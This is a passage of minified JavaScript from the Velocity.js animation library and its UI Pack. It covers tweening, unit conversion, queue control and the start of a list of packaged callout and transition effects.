										return n = (t || "0").toString().toLowerCase().replace(/[%A-z]+$/, function (e) {
											return i = e, ""
										}), i || (i = _.Values.getUnitType(e)), [n, i]
									};
								if (v !== m && b.isString(v) && b.isString(m)) {
									s = "";
									var E = 0,
										A = 0,
										k = [],
										P = [],
										O = 0,
										I = 0,
										M = 0;
									for (v = _.Hooks.fixColors(v), m = _.Hooks.fixColors(m); E < v.length && A < m.length;) {
										var D = v[E],
											R = m[A];
										if (/[\d\.-]/.test(D) && /[\d\.-]/.test(R)) {
											for (var L = D, F = R, N = ".", B = "."; ++E < v.length;) {
												if (D = v[E], D === N) N = "..";
												else if (!/\d/.test(D)) break;
												L += D
											}
											for (; ++A < m.length;) {
												if (R = m[A], R === B) B = "..";
												else if (!/\d/.test(R)) break;
												F += R
											}
											var V = _.Hooks.getUnit(v, E),
												j = _.Hooks.getUnit(m, A);
											if (E += V.length, A += j.length, V === j) L === F ? s += L + V : (s += "{" + k.length + (I ? "!" : "") + "}" + V, k.push(parseFloat(L)), P.push(parseFloat(F)));
											else {
												var X = parseFloat(L),
													Y = parseFloat(F);
												s += (O < 5 ? "calc" : "") + "(" + (X ? "{" + k.length + (I ? "!" : "") + "}" : "0") + V + " + " + (Y ? "{" + (k.length + (X ? 1 : 0)) + (I ? "!" : "") + "}" : "0") + j + ")", X && (k.push(X), P.push(0)), Y && (k.push(0), P.push(Y))
											}
										} else {
											if (D !== R) {
												O = 0;
												break
											}
											s += D, E++, A++, 0 === O && "c" === D || 1 === O && "a" === D || 2 === O && "l" === D || 3 === O && "c" === D || O >= 4 && "(" === D ? O++ : (O && O < 5 || O >= 4 && ")" === D && --O < 5) && (O = 0), 0 === I && "r" === D || 1 === I && "g" === D || 2 === I && "b" === D || 3 === I && "a" === D || I >= 3 && "(" === D ? (3 === I && "a" === D && (M = 1), I++) : M && "," === D ? ++M > 3 && (I = M = 0) : (M && I < (M ? 5 : 4) || I >= (M ? 4 : 3) && ")" === D && --I < (M ? 5 : 4)) && (I = M = 0)
										}
									}
									E === v.length && A === m.length || (T.debug && console.error('Trying to pattern match mis-matched strings ["' + m + '", "' + v + '"]'), s = n), s && (k.length ? (T.debug && console.log('Pattern found "' + s + '" -> ', k, P, "[" + v + "," + m + "]"), v = k, m = P, w = x = "") : s = n)
								}
								s || (y = C(r, v), v = y[0], x = y[1], y = C(r, m), m = y[0].replace(/^([+-\/*])=/, function (e, t) {
									return S = t, ""
								}), w = y[1], v = parseFloat(v) || 0, m = parseFloat(m) || 0, "%" === w && (/^(fontSize|lineHeight)$/.test(r) ? (m /= 100, w = "em") : /^scale/.test(r) ? (m /= 100, w = "") : /(Red|Green|Blue)$/i.test(r) && (m = m / 100 * 255, w = "")));
								var H = function () {
									var n = {
											myParent: e.parentNode || i.body,
											position: _.getPropertyValue(e, "position"),
											fontSize: _.getPropertyValue(e, "fontSize")
										},
										r = n.position === z.lastPosition && n.myParent === z.lastParent,
										a = n.fontSize === z.lastFontSize;
									z.lastParent = n.myParent, z.lastPosition = n.position, z.lastFontSize = n.fontSize;
									var s = 100,
										o = {};
									if (a && r) o.emToPx = z.lastEmToPx, o.percentToPxWidth = z.lastPercentToPxWidth, o.percentToPxHeight = z.lastPercentToPxHeight;
									else {
										var l = u && u.isSVG ? i.createElementNS("http://www.w3.org/2000/svg", "rect") : i.createElement("div");
										T.init(l), n.myParent.appendChild(l), h.each(["overflow", "overflowX", "overflowY"], function (e, t) {
											T.CSS.setPropertyValue(l, t, "hidden")
										}), T.CSS.setPropertyValue(l, "position", n.position), T.CSS.setPropertyValue(l, "fontSize", n.fontSize), T.CSS.setPropertyValue(l, "boxSizing", "content-box"), h.each(["minWidth", "maxWidth", "width", "minHeight", "maxHeight", "height"], function (e, t) {
											T.CSS.setPropertyValue(l, t, s + "%")
										}), T.CSS.setPropertyValue(l, "paddingLeft", s + "em"), o.percentToPxWidth = z.lastPercentToPxWidth = (parseFloat(_.getPropertyValue(l, "width", null, !0)) || 1) / s, o.percentToPxHeight = z.lastPercentToPxHeight = (parseFloat(_.getPropertyValue(l, "height", null, !0)) || 1) / s, o.emToPx = z.lastEmToPx = (parseFloat(_.getPropertyValue(l, "paddingLeft")) || 1) / s, n.myParent.removeChild(l)
									}
									return null === z.remToPx && (z.remToPx = parseFloat(_.getPropertyValue(i.body, "fontSize")) || 16), null === z.vwToPx && (z.vwToPx = parseFloat(t.innerWidth) / 100, z.vhToPx = parseFloat(t.innerHeight) / 100), o.remToPx = z.remToPx, o.vwToPx = z.vwToPx, o.vhToPx = z.vhToPx, T.debug >= 1 && console.log("Unit ratios: " + JSON.stringify(o), e), o
								};
								if (/[\/*]/.test(S)) w = x;
								else if (x !== w && 0 !== v)
									if (0 === m) w = x;
									else {
										o = o || H();
										var $ = /margin|padding|left|right|width|text|word|letter/i.test(r) || /X$/.test(r) || "x" === r ? "x" : "y";
										switch (x) {
											case "%":
												v *= "x" === $ ? o.percentToPxWidth : o.percentToPxHeight;
												break;
											case "px":
												break;
											default:
												v *= o[x + "ToPx"]
										}
										switch (w) {
											case "%":
												v *= 1 / ("x" === $ ? o.percentToPxWidth : o.percentToPxHeight);
												break;
											case "px":
												break;
											default:
												v *= 1 / o[w + "ToPx"]
										}
									} switch (S) {
									case "+":
										m = v + m;
										break;
									case "-":
										m = v - m;
										break;
									case "*":
										m *= v;
										break;
									case "/":
										m = v / m
								}
								c[r] = {
									rootPropertyValue: p,
									startValue: v,
									currentValue: v,
									endValue: m,
									unitType: w,
									easing: g
								}, s && (c[r].pattern = s), T.debug && console.log("tweensContainer (" + r + "): " + JSON.stringify(c[r]), e)
							};
						for (var L in y)
							if (y.hasOwnProperty(L)) {
								var F = _.Names.camelCase(L),
									N = D(y[L]);
								if (w(_.Lists.colors, F)) {
									var V = N[0],
										j = N[1],
										X = N[2];
									if (_.RegEx.isHex.test(V)) {
										for (var Y = ["Red", "Green", "Blue"], H = _.Values.hexToRgb(V), $ = X ? _.Values.hexToRgb(X) : n, q = 0; q < Y.length; q++) {
											var W = [H[q]];
											j && W.push(j), $ !== n && W.push($[q]), R(F + Y[q], W)
										}
										continue
									}
								}
								R(F, N)
							} c.element = e
					}
					c.element && (_.Values.addClass(e, "velocity-animating"), B.push(c), u = s(e), u && ("" === l.queue && (u.tweensContainer = c, u.opts = l), u.isAnimating = !0), P === k - 1 ? (T.State.calls.push([B, v, l, null, E.resolver, null, 0]), T.State.isTicking === !1 && (T.State.isTicking = !0, p())) : P++)
				}
				var o, l = h.extend({}, T.defaults, x),
					c = {};
				switch (s(e) === n && T.init(e), parseFloat(l.delay) && l.queue !== !1 && h.queue(e, l.queue, function (t) {
					T.velocityQueueEntryFlag = !0;
					var i = T.State.delayedElements.count++;
					T.State.delayedElements[i] = e;
					var n = function (e) {
						return function () {
							T.State.delayedElements[e] = !1, t()
						}
					}(i);
					s(e).delayBegin = (new Date).getTime(), s(e).delay = parseFloat(l.delay), s(e).delayTimer = {
						setTimeout: setTimeout(t, parseFloat(l.delay)),
						next: n
					}
				}), l.duration.toString().toLowerCase()) {
					case "fast":
						l.duration = 200;
						break;
					case "normal":
						l.duration = S;
						break;
					case "slow":
						l.duration = 600;
						break;
					default:
						l.duration = parseFloat(l.duration) || 1
				}
				if (T.mock !== !1 && (T.mock === !0 ? l.duration = l.delay = 1 : (l.duration *= parseFloat(T.mock) || 1, l.delay *= parseFloat(T.mock) || 1)), l.easing = d(l.easing, l.duration), l.begin && !b.isFunction(l.begin) && (l.begin = null), l.progress && !b.isFunction(l.progress) && (l.progress = null), l.complete && !b.isFunction(l.complete) && (l.complete = null), l.display !== n && null !== l.display && (l.display = l.display.toString().toLowerCase(), "auto" === l.display && (l.display = T.CSS.Values.getDisplayType(e))), l.visibility !== n && null !== l.visibility && (l.visibility = l.visibility.toString().toLowerCase()), l.mobileHA = l.mobileHA && T.State.isMobile && !T.State.isGingerbread, l.queue === !1)
					if (l.delay) {
						var u = T.State.delayedElements.count++;
						T.State.delayedElements[u] = e;
						var f = function (e) {
							return function () {
								T.State.delayedElements[e] = !1, a()
							}
						}(u);
						s(e).delayBegin = (new Date).getTime(), s(e).delay = parseFloat(l.delay), s(e).delayTimer = {
							setTimeout: setTimeout(a, parseFloat(l.delay)),
							next: f
						}
					} else a();
				else h.queue(e, l.queue, function (e, t) {
					return t === !0 ? (E.promise && E.resolver(v), !0) : (T.velocityQueueEntryFlag = !0, void a(e))
				});
				"" !== l.queue && "fx" !== l.queue || "inprogress" === h.queue(e)[0] || h.dequeue(e)
			}
			var c, u, m, g, v, y, x, C = arguments[0] && (arguments[0].p || h.isPlainObject(arguments[0].properties) && !arguments[0].properties.names || b.isString(arguments[0].properties));
			b.isWrapped(this) ? (u = !1, g = 0, v = this, m = this) : (u = !0, g = 1, v = C ? arguments[0].elements || arguments[0].e : arguments[0]);
			var E = {
				promise: null,
				resolver: null,
				rejecter: null
			};
			if (u && T.Promise && (E.promise = new T.Promise(function (e, t) {
					E.resolver = e, E.rejecter = t
				})), C ? (y = arguments[0].properties || arguments[0].p, x = arguments[0].options || arguments[0].o) : (y = arguments[g], x = arguments[g + 1]), v = a(v), !v) return void(E.promise && (y && x && x.promiseRejectEmpty === !1 ? E.resolver() : E.rejecter()));
			var k = v.length,
				P = 0;
			if (!/^(stop|finish|finishAll|pause|resume)$/i.test(y) && !h.isPlainObject(x)) {
				var O = g + 1;
				x = {};
				for (var I = O; I < arguments.length; I++) b.isArray(arguments[I]) || !/^(fast|normal|slow)$/i.test(arguments[I]) && !/^\d/.test(arguments[I]) ? b.isString(arguments[I]) || b.isArray(arguments[I]) ? x.easing = arguments[I] : b.isFunction(arguments[I]) && (x.complete = arguments[I]) : x.duration = arguments[I];
			}
			var M;
			switch (y) {
				case "scroll":
					M = "scroll";
					break;
				case "reverse":
					M = "reverse";
					break;
				case "pause":
					var D = (new Date).getTime();
					return h.each(v, function (e, t) {
						o(t, D)
					}), h.each(T.State.calls, function (e, t) {
						var i = !1;
						t && h.each(t[1], function (e, r) {
							var a = x === n ? "" : x;
							return a !== !0 && t[2].queue !== a && (x !== n || t[2].queue !== !1) || (h.each(v, function (e, n) {
								if (n === r) return t[5] = {
									resume: !1
								}, i = !0, !1
							}), !i && void 0)
						})
					}), e();
				case "resume":
					return h.each(v, function (e, t) {
						l(t, D)
					}), h.each(T.State.calls, function (e, t) {
						var i = !1;
						t && h.each(t[1], function (e, r) {
							var a = x === n ? "" : x;
							return a !== !0 && t[2].queue !== a && (x !== n || t[2].queue !== !1) || (!t[5] || (h.each(v, function (e, n) {
								if (n === r) return t[5].resume = !0, i = !0, !1
							}), !i && void 0))
						})
					}), e();
				case "finish":
				case "finishAll":
				case "stop":
					h.each(v, function (e, t) {
						s(t) && s(t).delayTimer && (clearTimeout(s(t).delayTimer.setTimeout), s(t).delayTimer.next && s(t).delayTimer.next(), delete s(t).delayTimer), "finishAll" !== y || x !== !0 && !b.isString(x) || (h.each(h.queue(t, b.isString(x) ? x : ""), function (e, t) {
							b.isFunction(t) && t()
						}), h.queue(t, b.isString(x) ? x : "", []))
					});
					var R = [];
					return h.each(T.State.calls, function (e, t) {
						t && h.each(t[1], function (i, r) {
							var a = x === n ? "" : x;
							return a !== !0 && t[2].queue !== a && (x !== n || t[2].queue !== !1) || void h.each(v, function (i, n) {
								if (n === r)
									if ((x === !0 || b.isString(x)) && (h.each(h.queue(n, b.isString(x) ? x : ""), function (e, t) {
											b.isFunction(t) && t(null, !0)
										}), h.queue(n, b.isString(x) ? x : "", [])), "stop" === y) {
										var o = s(n);
										o && o.tweensContainer && a !== !1 && h.each(o.tweensContainer, function (e, t) {
											t.endValue = t.currentValue
										}), R.push(e)
									} else "finish" !== y && "finishAll" !== y || (t[2].duration = 1)
							})
						})
					}), "stop" === y && (h.each(R, function (e, t) {
						f(t, !0)
					}), E.promise && E.resolver(v)), e();
				default:
					if (!h.isPlainObject(y) || b.isEmptyObject(y)) {
						if (b.isString(y) && T.Redirects[y]) {
							c = h.extend({}, x);
							var L = c.duration,
								F = c.delay || 0;
							return c.backwards === !0 && (v = h.extend(!0, [], v).reverse()), h.each(v, function (e, t) {
								parseFloat(c.stagger) ? c.delay = F + parseFloat(c.stagger) * e : b.isFunction(c.stagger) && (c.delay = F + c.stagger.call(t, e, k)), c.drag && (c.duration = parseFloat(L) || (/^(callout|transition)/.test(y) ? 1e3 : S), c.duration = Math.max(c.duration * (c.backwards ? 1 - e / k : (e + 1) / k), .75 * c.duration, 200)), T.Redirects[y].call(t, t, c || {}, e, k, v, E.promise ? E : n)
							}), e()
						}
						var N = "Velocity: First argument (" + y + ") was not a property map, a known action, or a registered redirect. Aborting.";
						return E.promise ? E.rejecter(new Error(N)) : t.console && console.log(N), e()
					}
					M = "start"
			}
			var z = {
					lastParent: null,
					lastPosition: null,
					lastFontSize: null,
					lastPercentToPxWidth: null,
					lastPercentToPxHeight: null,
					lastEmToPx: null,
					remToPx: null,
					vwToPx: null,
					vhToPx: null
				},
				B = [];
			h.each(v, function (e, t) {
				b.isNode(t) && r(t, e)
			}), c = h.extend({}, T.defaults, x), c.loop = parseInt(c.loop, 10);
			var V = 2 * c.loop - 1;
			if (c.loop)
				for (var j = 0; j < V; j++) {
					var X = {
						delay: c.delay,
						progress: c.progress
					};
					j === V - 1 && (X.display = c.display, X.visibility = c.visibility, X.complete = c.complete), A(v, "reverse", X)
				}
			return e()
		};
		T = h.extend(A, T), T.animate = A;
		var k = t.requestAnimationFrame || g;
		if (!T.State.isMobile && i.hidden !== n) {
			var P = function () {
				i.hidden ? (k = function (e) {
					return setTimeout(function () {
						e(!0)
					}, 16)
				}, p()) : k = t.requestAnimationFrame || g
			};
			P(), i.addEventListener("visibilitychange", P)
		}
		return e.Velocity = T, e !== t && (e.fn.velocity = A, e.fn.velocity.defaults = T.defaults), h.each(["Down", "Up"], function (e, t) {
			T.Redirects["slide" + t] = function (e, i, r, a, s, o) {
				var l = h.extend({}, i),
					c = l.begin,
					u = l.complete,
					d = {},
					p = {
						height: "",
						marginTop: "",
						marginBottom: "",
						paddingTop: "",
						paddingBottom: ""
					};
				l.display === n && (l.display = "Down" === t ? "inline" === T.CSS.Values.getDisplayType(e) ? "inline-block" : "block" : "none"), l.begin = function () {
					0 === r && c && c.call(s, s);
					for (var i in p)
						if (p.hasOwnProperty(i)) {
							d[i] = e.style[i];
							var n = _.getPropertyValue(e, i);
							p[i] = "Down" === t ? [n, 0] : [0, n]
						} d.overflow = e.style.overflow, e.style.overflow = "hidden"
				}, l.complete = function () {
					for (var t in d) d.hasOwnProperty(t) && (e.style[t] = d[t]);
					r === a - 1 && (u && u.call(s, s), o && o.resolver(s))
				}, T(e, p, l)
			}
		}), h.each(["In", "Out"], function (e, t) {
			T.Redirects["fade" + t] = function (e, i, r, a, s, o) {
				var l = h.extend({}, i),
					c = l.complete,
					u = {
						opacity: "In" === t ? 1 : 0
					};
				0 !== r && (l.begin = null), r !== a - 1 ? l.complete = null : l.complete = function () {
					c && c.call(s, s), o && o.resolver(s)
				}, l.display === n && (l.display = "In" === t ? "auto" : "none"), T(this, u, l)
			}
		}), T
	}(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
}),
function (e) {
	"use strict";
	"function" == typeof require && "object" == typeof exports ? module.exports = e() : "function" == typeof define && define.amd ? define(["velocity"], e) : e()
}(function () {
	"use strict";
	return function (e, t, i, n) {
		function r(e, t) {
			var i = [];
			return !(!e || !t) && (s.each([e, t], function (e, t) {
				var n = [];
				s.each(t, function (e, t) {
					for (; t.toString().length < 5;) t = "0" + t;
					n.push(t)
				}), i.push(n.join(""))
			}), parseFloat(i[0]) > parseFloat(i[1]))
		}
		var a = e.Velocity;
		if (!a || !a.Utilities) return void(t.console && console.log("Velocity UI Pack: Velocity must be loaded first. Aborting."));
		var s = a.Utilities,
			o = a.version,
			l = {
				major: 1,
				minor: 1,
				patch: 0
			};
		if (r(l, o)) {
			var c = "Velocity UI Pack: You need to update Velocity (velocity.js) to a newer version. Visit http://github.com/julianshapiro/velocity.";
			throw alert(c), new Error(c)
		}
		a.RegisterEffect = a.RegisterUI = function (e, t) {
			function i(e, t, i, n) {
				var r, o = 0;
				s.each(e.nodeType ? [e] : e, function (e, t) {
					n && (i += e * n), r = t.parentNode;
					var l = ["height", "paddingTop", "paddingBottom", "marginTop", "marginBottom"];
					"border-box" === a.CSS.getPropertyValue(t, "boxSizing").toString().toLowerCase() && (l = ["height"]), s.each(l, function (e, i) {
						o += parseFloat(a.CSS.getPropertyValue(t, i))
					})
				}), a.animate(r, {
					height: ("In" === t ? "+" : "-") + "=" + o
				}, {
					queue: !1,
					easing: "ease-in-out",
					duration: i * ("In" === t ? .6 : 1)
				})
			}
			return a.Redirects[e] = function (r, o, l, c, u, d, p) {
				var f = l === c - 1,
					h = 0;
				p = p || t.loop, "function" == typeof t.defaultDuration ? t.defaultDuration = t.defaultDuration.call(u, u) : t.defaultDuration = parseFloat(t.defaultDuration);
				for (var m = 0; m < t.calls.length; m++) b = t.calls[m][1], "number" == typeof b && (h += b);
				var g = h >= 1 ? 0 : t.calls.length ? (1 - h) / t.calls.length : 1;
				for (m = 0; m < t.calls.length; m++) {
					var v = t.calls[m],
						y = v[0],
						w = 1e3,
						b = v[1],
						x = v[2] || {},
						S = {};
					if (o.duration !== n ? w = o.duration : t.defaultDuration !== n && (w = t.defaultDuration), S.duration = w * ("number" == typeof b ? b : g), S.queue = o.queue || "", S.easing = x.easing || "ease", S.delay = parseFloat(x.delay) || 0, S.loop = !t.loop && x.loop, S._cacheValues = x._cacheValues || !0, 0 === m) {
						if (S.delay += parseFloat(o.delay) || 0, 0 === l && (S.begin = function () {
								o.begin && o.begin.call(u, u);
								var t = e.match(/(In|Out)$/);
								t && "In" === t[0] && y.opacity !== n && s.each(u.nodeType ? [u] : u, function (e, t) {
									a.CSS.setPropertyValue(t, "opacity", 0)
								}), o.animateParentHeight && t && i(u, t[0], w + S.delay, o.stagger)
							}), null !== o.display)
							if (o.display !== n && "none" !== o.display) S.display = o.display;
							else if (/In$/.test(e)) {
							var C = a.CSS.Values.getDisplayType(r);
							S.display = "inline" === C ? "inline-block" : C
						}
						o.visibility && "hidden" !== o.visibility && (S.visibility = o.visibility)
					}
					if (m === t.calls.length - 1) {
						var T = function () {
							o.display !== n && "none" !== o.display || !/Out$/.test(e) || s.each(u.nodeType ? [u] : u, function (e, t) {
								a.CSS.setPropertyValue(t, "display", "none")
							}), o.complete && o.complete.call(u, u), d && d.resolver(u || r)
						};
						S.complete = function () {
							if (p && a.Redirects[e](r, o, l, c, u, d, p === !0 || Math.max(0, p - 1)), t.reset) {
								for (var i in t.reset)
									if (t.reset.hasOwnProperty(i)) {
										var s = t.reset[i];
										a.CSS.Hooks.registered[i] !== n || "string" != typeof s && "number" != typeof s || (t.reset[i] = [t.reset[i], t.reset[i]])
									} var h = {
									duration: 0,
									queue: !1
								};
								f && (h.complete = T), a.animate(r, t.reset, h)
							} else f && T()
						}, "hidden" === o.visibility && (S.visibility = o.visibility)
					}
					a.animate(r, y, S)
				}
			}, a
		}, a.RegisterEffect.packagedEffects = {
			"callout.bounce": {
				defaultDuration: 550,
				calls: [
					[{
						translateY: -30
					}, .25],
					[{
						translateY: 0
					}, .125],
					[{
						translateY: -15
					}, .125],
					[{
						translateY: 0
					}, .25]
				]
			},
			"callout.shake": {
				defaultDuration: 800,
				calls: [
					[{
						translateX: -11
					}],
					[{
						translateX: 11
					}],
					[{
						translateX: -11
					}],
					[{
						translateX: 11
					}],
					[{
						translateX: -11
					}],
					[{
						translateX: 11
					}],
					[{
						translateX: -11
					}],
					[{
						translateX: 0
					}]
				]
			},
			"callout.flash": {
				defaultDuration: 1100,
				calls: [
					[{
						opacity: [0, "easeInOutQuad", 1]
					}],
					[{
						opacity: [1, "easeInOutQuad"]
					}],
					[{
						opacity: [0, "easeInOutQuad"]
					}],
					[{
						opacity: [1, "easeInOutQuad"]
					}]
				]
			},
			"callout.pulse": {
				defaultDuration: 825,
				calls: [
					[{
						scaleX: 1.1,
						scaleY: 1.1
					}, .5, {
						easing: "easeInExpo"
					}],
					[{
						scaleX: 1,
						scaleY: 1
					}, .5]
				]
			},
			"callout.swing": {
				defaultDuration: 950,
				calls: [
					[{
						rotateZ: 15
					}],
					[{
						rotateZ: -10
					}],
					[{
						rotateZ: 5
					}],
					[{
						rotateZ: -5
					}],
					[{
						rotateZ: 0
					}]
				]
			},
			"callout.tada": {
				defaultDuration: 1e3,
				calls: [
					[{
						scaleX: .9,
						scaleY: .9,
						rotateZ: -3
					}, .1],
					[{
						scaleX: 1.1,
						scaleY: 1.1,
						rotateZ: 3
					}, .1],
					[{
						scaleX: 1.1,
						scaleY: 1.1,
						rotateZ: -3
					}, .1],
					["reverse", .125],
					["reverse", .125],
					["reverse", .125],
					["reverse", .125],
					["reverse", .125],
					[{
						scaleX: 1,
						scaleY: 1,
						rotateZ: 0
					}, .2]
				]
			},
			"transition.fadeIn": {
				defaultDuration: 500,
				calls: [
					[{
						opacity: [1, 0]
					}]
				]
			},
			"transition.fadeOut": {
				defaultDuration: 500,
				calls: [
					[{
						opacity: [0, 1]
					}]
				]
			},
			"transition.flipXIn": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						rotateY: [0, -55]
					}]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipXOut": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						rotateY: 55
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateY: 0
				}
			},
			"transition.flipYIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						rotateX: [0, -45]
					}]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipYOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						rotateX: 25
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateX: 0
				}
			},
			"transition.flipBounceXIn": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [.725, 0],
						transformPerspective: [400, 400],
						rotateY: [-10, 90]
					}, .5],
					[{
						opacity: .8,
						rotateY: 10
					}, .25],
					[{
						opacity: 1,
						rotateY: 0
					}, .25]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipBounceXOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [.9, 1],
						transformPerspective: [400, 400],
						rotateY: -10
					}],
					[{
						opacity: 0,
						rotateY: 90
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateY: 0
				}
			},
			"transition.flipBounceYIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [.725, 0],
						transformPerspective: [400, 400],
						rotateX: [-10, 90]
					}, .5],
					[{
						opacity: .8,
						rotateX: 10
					}, .25],
					[{
						opacity: 1,
						rotateX: 0
					}, .25]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipBounceYOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [.9, 1],
						transformPerspective: [400, 400],
						rotateX: -15
					}],
					[{
						opacity: 0,
						rotateX: 90
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateX: 0
				}
			},
			"transition.swoopIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["100%", "50%"],
						transformOriginY: ["100%", "100%"],
						scaleX: [1, 0],
						scaleY: [1, 0],
						translateX: [0, -700],
						translateZ: 0
					}]
				],
				reset: {
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.swoopOut": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [0, 1],
						transformOriginX: ["50%", "100%"],
						transformOriginY: ["100%", "100%"],
						scaleX: 0,
						scaleY: 0,
						translateX: -700,
						translateZ: 0
					}]
				],
				reset: {
					transformOriginX: "50%",
					transformOriginY: "50%",
					scaleX: 1,
					scaleY: 1,
					translateX: 0
				}
			},
			"transition.whirlIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, 0],
						scaleY: [1, 0],
						rotateY: [0, 160]
					}, 1, {
						easing: "easeInOutSine"
					}]
				]
			},
			"transition.whirlOut": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [0, "easeInOutQuint", 1],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: 0,
						scaleY: 0,
						rotateY: 160
					}, 1, {
						easing: "swing"
					}]
				],
				reset: {
					scaleX: 1,
					scaleY: 1,
					rotateY: 0
				}
			},
			"transition.shrinkIn": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, 1.5],
						scaleY: [1, 1.5],
						translateZ: 0
					}]
				]
			},
			"transition.shrinkOut": {
				defaultDuration: 600,
				calls: [
					[{
						opacity: [0, 1],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: 1.3,
						scaleY: 1.3,
						translateZ: 0
					}]
				],
				reset: {
					scaleX: 1,
					scaleY: 1
				}
			},
			"transition.expandIn": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, .625],
						scaleY: [1, .625],
						translateZ: 0
					}]
				]
			},
			"transition.expandOut": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [0, 1],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: .5,
						scaleY: .5,
						translateZ: 0
					}]
				],
				reset: {
					scaleX: 1,
					scaleY: 1
				}
			},
			"transition.bounceIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						scaleX: [1.05, .3],
						scaleY: [1.05, .3]
					}, .35],
					[{
						scaleX: .9,
						scaleY: .9,
						translateZ: 0
					}, .2],
					[{
						scaleX: 1,
						scaleY: 1
					}, .45]
				]
			},
			"transition.bounceOut": {
				defaultDuration: 800,
				calls: [
					[{
						scaleX: .95,
						scaleY: .95
					}, .35],
					[{
						scaleX: 1.1,
						scaleY: 1.1,
						translateZ: 0
					}, .35],
					[{
						opacity: [0, 1],
						scaleX: .3,
						scaleY: .3
					}, .3]
				],
				reset: {
					scaleX: 1,
					scaleY: 1
				}
			},
			"transition.bounceUpIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [-30, 1e3]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateY: 10
					}, .2],
					[{
						translateY: 0
					}, .2]
				]
			},
			"transition.bounceUpOut": {
				defaultDuration: 1e3,
				calls: [
					[{
						translateY: 20
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateY: -1e3
					}, .8]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.bounceDownIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [30, -1e3]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateY: -10
					}, .2],
					[{
						translateY: 0
					}, .2]
				]
			},
			"transition.bounceDownOut": {
				defaultDuration: 1e3,
				calls: [
					[{
						translateY: -20
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateY: 1e3
					}, .8]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.bounceLeftIn": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [30, -1250]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateX: -10
					}, .2],
					[{
						translateX: 0
					}, .2]
				]
			},
			"transition.bounceLeftOut": {
				defaultDuration: 750,
				calls: [
					[{
						translateX: 30
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateX: -1250
					}, .8]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.bounceRightIn": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [-30, 1250]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateX: 10
					}, .2],
					[{
						translateX: 0
					}, .2]
				]
			},
			"transition.bounceRightOut": {
				defaultDuration: 750,
				calls: [
					[{
						translateX: -30
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateX: 1250
					}, .8]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideUpIn": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, 20],
						translateZ: 0
					}]
				]
			},
			"transition.slideUpOut": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [0, 1],
						translateY: -20,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideDownIn": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, -20],
						translateZ: 0
					}]
				]
			},
			"transition.slideDownOut": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [0, 1],
						translateY: 20,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideLeftIn": {
				defaultDuration: 1e3,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, -20],
						translateZ: 0
					}]
				]
			},
			"transition.slideLeftOut": {
				defaultDuration: 1050,
				calls: [
					[{
						opacity: [0, 1],
						translateX: -20,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideRightIn": {
				defaultDuration: 1e3,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, 20],
						translateZ: 0
					}]
				]
			},
			"transition.slideRightOut": {
				defaultDuration: 1050,
				calls: [
